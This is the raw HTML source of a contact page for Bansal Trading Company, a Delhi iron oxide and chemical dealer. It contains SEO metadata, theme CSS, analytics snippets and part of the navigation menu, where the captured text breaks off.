

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bansaltrading.com/contact
body_size: 13676
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="theme-color" content="#e3edf9" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bansaltrading.com/xmlrpc.php">
	<link rel="manifest" href="https://bansaltrading.com/wp-content/themes/bansal/manifest.json">
	<link href="https://fonts.googleapis.com/css?family=Barlow:300,400,500,600,700" rel="stylesheet" />
	<link rel="stylesheet" href="https://bansaltrading.com/wp-content/cache/minify/27625.css" media="all" />

	
			<link rel="shortcut icon" href="https://bansaltrading.com/wp-content/uploads/2019/01/favicon-1.ico" />
		<script>
		var site_url = 'https://bansaltrading.com';
		var directory_url = "https://bansaltrading.com/wp-content/themes/bansal";
		window.stylesheet_directory_uri = 'https://bansaltrading.com/wp-content/themes/bansal';
	</script>
		<style>
				</style>
		<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Contact Us | Best Iron Oxide, Chemical Dealers in Delhi</title>
<meta name="description" content="Looking for the best chemical dealers in India? Your search ends at Bansal Trading Company, the renowned iron oxide raw material suppliers Delhi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bansaltrading.com/contact" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contact Us | Best Iron Oxide, Chemical Dealers in Delhi" />
<meta property="og:description" content="Looking for the best chemical dealers in India? Your search ends at Bansal Trading Company, the renowned iron oxide raw material suppliers Delhi" />
<meta property="og:url" content="https://bansaltrading.com/contact" />
<meta property="og:site_name" content="Bansal Trading Company" />
<meta property="article:publisher" content="https://www.facebook.com/BTCONLINEINDIA/" />
<meta property="article:author" content="https://www.facebook.com/BTCONLINEINDIA/" />
<meta property="og:updated_time" content="2019-11-29T13:46:29+05:30" />
<meta property="article:published_time" content="2019-05-16T04:29:38+05:30" />
<meta property="article:modified_time" content="2019-11-29T13:46:29+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Contact Us | Best Iron Oxide, Chemical Dealers in Delhi" />
<meta name="twitter:description" content="Looking for the best chemical dealers in India? Your search ends at Bansal Trading Company, the renowned iron oxide raw material suppliers Delhi" />
<meta name="twitter:site" content="@BTCSocial" />
<meta name="twitter:creator" content="@BTCSocial" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Bansal Trading Company &raquo; Feed" href="https://bansaltrading.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Bansal Trading Company &raquo; Comments Feed" href="https://bansaltrading.com/comments/feed" />
<link rel="stylesheet" href="https://bansaltrading.com/wp-content/cache/minify/1bf32.css" media="all" />





<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://bansaltrading.com/wp-content/cache/minify/fff9e.css" media="all" />










<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7'  media='all' />
<link rel="stylesheet" href="https://bansaltrading.com/wp-content/cache/minify/b6ca6.css" media="all" />

<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateorSssSharingArrow{display:none}
</style>
<link rel="stylesheet" href="https://bansaltrading.com/wp-content/cache/minify/3d21c.css" media="all" />






<link rel='stylesheet' id='sby-common-styles-css' href='https://bansaltrading.com/wp-content/plugins/feeds-for-youtube/css/https://bansaltrading.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://bansaltrading.com/wp-content/plugins/feeds-for-youtube/css/https://bansaltrading.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<link rel="stylesheet" href="https://bansaltrading.com/wp-content/cache/minify/2a060.css" media="all" />

<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7'  media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://bansaltrading.com/wp-content/cache/minify/b5169.js"></script>

















<link rel="https://api.w.org/" href="https://bansaltrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bansaltrading.com/wp-json/wp/v2/pages/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bansaltrading.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bansaltrading.com/?p=453' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149912482-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149912482-1');
</script>

<script src="https://www.googleoptimize.com/optimize.js?id=OPT-M43J9VZ"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "clbadgkcub");
		</script>
		<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bansaltrading.com\/contact#Product","review":[]}]
</script>

<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style>		<style type="text/css" id="wp-custom-css">
			.partners-top .wp-block-columns{
    text-align:justify;
	  margin-top:20px;
}
a.readmore-btn {
	border: 1px solid #ba1e1e;
	color: #ba1e1e;
	margin-right: 10px;
	display: inline-block;
	padding: 10px 10px;
	text-align: center;
	background: transparent;
	border-width: 1px;
	border-style: solid;
	border-radius: 4px;
	line-height: 1.4em;
	margin-bottom: 10px;
	font-weight: 500;
	font-size: 14px;
	min-width: 42px;
}
a.readmore-btn:hover {
	background: #ba1e1e;
	opacity: 0.85;
	color: #fff!important;
}
.post a {color: #0274be;}
.single-page .blog-main h3,.single-page .blog-main h4,.single-page .blog-main h5,.single-page .blog-main h6{font-weight: 400;}


p.enquiry {
    text-align: center;
}
.career-dtl-page-wtsap{
	display:none;
}
.single-career .career-dtl-page-wtsap,.page-template-careers .career-dtl-page-wtsap,.page-template-career-demo .career-dtl-page-wtsap{
	display:block;
		    display: block;
    position: fixed;
    bottom: 100px;
    right: 25px;
    width: 60px;
    height: 60px;
    z-index: 3;
}
.vacancies-sec ul li:first-child{
	font-weight:500;
	width:40%;
}
.vacancies-sec ul li:nth-child(2){
	width:20%;
}
.vacancies-sec ul li:nth-child(4){
	width:25%;
}
.csr-content .slick-slide{
	height :300px;
	margin:0 10px;
}
.csr-content .slick-slide img{
	height :100%;
	width:100%;
}
.cbi-inner{
background: linear-gradient(275deg, #731A16 -64.09%, #CDA368 70.64%) !important;


}

.career-values .core-box-item:nth-child(3n) .cbi-inner{
	background: linear-gradient(275deg, #731A16 -64.09%, #CDA368 70.64%);
}
.career-values .core-box-item img{
	width:100%;
}
.vacancies-sec a{
	font-weight:500;
}
.vacancies-sec a:visited{
	color:black;
}

.slick-dots{
	display:flex;
	padding:0;
	margin:0;
	list-style:none;
	justify-content:center;
	gap:10px;
	margin-top:20px;
}


.slick-dots li button{
	background:#A0A0A0;
	font-size:0;
	border-radius:50px;
	padding:5px;
	border:0;
}
.slick-dots li.slick-active button{
	background:#CDA368;
}




.share{
	display:flex;
	gap:15px;
	list-style:none;
	padding:0;
	margin:0;
	margin-top:20px;
}
.share li a  i{
	font-size:20px;
}
.share .whatsapp{
	display:none;
}

.share a{
	color:#731a16;
}
@media only screen and (max-width: 600px) {
	.share .whatsapp{
	display:block;
}
}

/* .single .header {
	background-repeat: no-repeat;
    background-size: cover;
} */
.page-template-career-demo header:before,.page-template-careers header:before,.single-career header:before{
	display:none !important;
}
.career-form{
	margin-top:30px;
}
/* .career-form form{
	padding-top:0;
} */

.career-form h2{
	text-align:center;
	margin-bottom:30px;
}
.single-career .header{
		background-repeat: no-repeat;
    background-size: cover;
	background-attachment:initial;
}

.header{
		background-repeat: no-repeat;
	background-size: 100% 100%;
background-attachment:initial !important}
.career-values .core-boxes-wrap{
	display:flex;
	flex-wrap:wrap;
	gap:30px;
}
.career-values .core-box-item{
	width:calc(33.333% - 20px);
	    display: flex;
    flex-direction: column;
}
.career-values .clearfix:before{
	display:none
}
.core-box-item img{
	height:280px;
}
.page-template-career-demo #qlwapp,.single-career #qlwapp{
	display:none;
}


.csr-content .slick-track{
	display:flex;
}
.vacancies-sec,.career-form{
	max-width: 960px;
    margin: 50px auto auto;
}

.career-values .core-box-item .cbi-inner{
	padding:10px 20px;
	height:100%;
}
.career-values .core-box-item .cbi-inner h5{
	line-height:25px;
}

.career-detail-page h2,.career-detail-page  h5,.career-detail-page  h3,.career-detail-page  h6{font-weight:600;}


.cta-btn a{
	background-color:#ff9c00;
}

.cta-btn a:hover{
	background-color:#808080;
}

.top-text p{
	letter-spacing:.5px;
		
}
.para{
font-size:18px;	
}
.middle-text{
	margin-bottom:30px;
	text-align:center;
}
.bottom-text{
	margin-top:30px;
	text-align:center
}
/* .bottom-text p,.top-text{
font-size:18px;
color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family),Sans-serif;
    font-weight: var(--e-global-typography-text-font-weight);
	text-align:center;
} */

@media only screen and (max-width: 980px) {
  .career-values .core-box-item{
      width:calc(50% - 20px);
  }
}
@media only screen and (max-width: 660px) {
  .career-values .core-box-item{
      width:100%;
  }
}

.vacancies-sec ul li:nth-child(3){
	width:15%;
}@media only screen and (max-width: 820px) {
	 .vacancies-sec .row ul {
		 display: block;
	}
	 .vacancies-sec .row ul li:first-child, .vacancies-sec .row ul li:nth-child(2), .vacancies-sec .row ul li:nth-child(3), .vacancies-sec .row ul li:nth-child(4) {
		 width: 100%;
	}
}


.career-values .core-box-item .cbi-inner p{
	font-size:17px;
}
.career-values .core-box-item .cbi-inner h5{
	font-size:27px;
}


.career-values .core-box-item .cbi-inner h5, .career-values .core-box-item .cbi-inner p{color:black}
.cbi-inner {
    background: #e5e5e5 !important;
}

.error{
	color:red;
}		</style>
						<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-58GLZ4V');</script>
<!-- End Google Tag Manager -->

	</head>
	<body data-rsssl=1 class="page-template page-template-templates page-template-contact page-template-templatescontact-php page page-id-453 landing-page elementor-default elementor-kit-6955 elementor-page elementor-page-453">
	    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58GLZ4V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="preloader">
			<!-- <div class="loader"></div> -->
		</div>
		
		
		<div class="wrapper" id="wrapper" 						style='background-image:url("https://bansaltrading.com/wp-content/uploads/2019/05/contact-bg.jpg");'
						>
							<div class="side">
					<div class="md">
							<ul>
								<li></li>
								<li></li>
								<li></li>
								<li></li>
							</ul>
					</div>
				</div>
						<header class="header" id="header"
							>
				<div class="container">
					<div class="clearfix">
						<div class="logo trans" >
							<a href="https://bansaltrading.com/">
																	<img class="main-logo" src="https://bansaltrading.com/wp-content/uploads/2019/01/btc-latest-logo.png" alt="bansal trading corporation" />
																									<img class="fixed-logo" src="https://bansaltrading.com/wp-content/uploads/2019/01/logo-fixed-new.png" alt="bansal trading corporation" />
															</a>
						</div>

						<div class="header-menu">
							<div class="mobile-menu-toggler">
								<i class="ion-navicon"></i>
							</div>
							<div class="menu-wrap">
								<div class="mob-menu-close"><i class="ion-android-close"></i></div>
								<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-559"><a href="https://bansaltrading.com/">Home</a><span></span></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://bansaltrading.com/about">About Us</a><span></span></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bansaltrading.com/products">Products</a><span></span></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://bansaltrading.com/our-partner">Our Partners</a><span></span></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://bansaltrading.com/become-our-partner">Become Our Partner</a><span></span></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a href="#">Info-centre</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://bansaltrading.com/media">Media</a><span></span></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://bansaltrading.com/blog">Blog</a><span></span></li>
